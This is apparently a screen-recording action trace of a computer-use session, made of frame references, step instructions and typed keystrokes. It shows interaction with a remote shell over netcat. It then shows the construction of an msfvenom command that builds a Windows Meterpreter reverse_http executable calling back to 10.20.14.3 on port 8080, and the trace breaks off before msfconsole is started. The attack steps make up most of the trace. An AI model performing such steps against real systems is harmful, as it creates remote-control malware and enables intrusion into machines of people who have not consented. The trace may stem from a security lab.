
Run dir on the remote shell, then exit netcat and clear the terminal.
{"action": "type", "text": "dir"}

{"action": "type", "text": "e"}

Begin an msfvenom windows/meterpreter/reverse_http command with LHOST 10.20.14.3.
{"action": "type", "text": "msfvenom"}

{"action": "type", "text": "-p"}

{"action": "type", "text": "windows/"}

{"action": "type", "text": "meterpreter/r"}

{"action": "type", "text": "everse_"}

{"action": "type", "text": "http LHOS"}

{"action": "type", "text": "10."}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "=10.20."}

{"action": "type", "text": "14.3 LPORT="}

Add LPORT 8080, exe format and output http_8080.exe, generate it, and start msfconsole.
{"action": "type", "text": "8080"}

{"action": "type", "text": "-"}

{"action": "type", "text": "f exe"}

{"action": "type", "text": "-o"}

{"action": "type", "text": "http_"}

{"action": "type", "text": "8080.e"}

{"action": "type", "text": "xe"}

{"action": "mouse_move", "coordinate": [481, 121]}
